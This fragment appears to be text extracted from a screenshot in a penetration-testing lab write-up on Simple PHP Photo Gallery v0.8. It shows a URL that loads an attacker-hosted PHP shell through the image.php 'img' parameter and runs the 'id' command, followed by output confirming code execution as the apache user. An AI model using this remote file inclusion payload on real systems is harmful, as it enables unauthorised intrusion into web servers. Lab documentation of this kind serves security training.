 192.168.249.58/image.php?img=http://192.168.45.156/shell2.php&cmd=id 120%
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Back to Gallery
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
Simple PHP Photo Gallery v0.8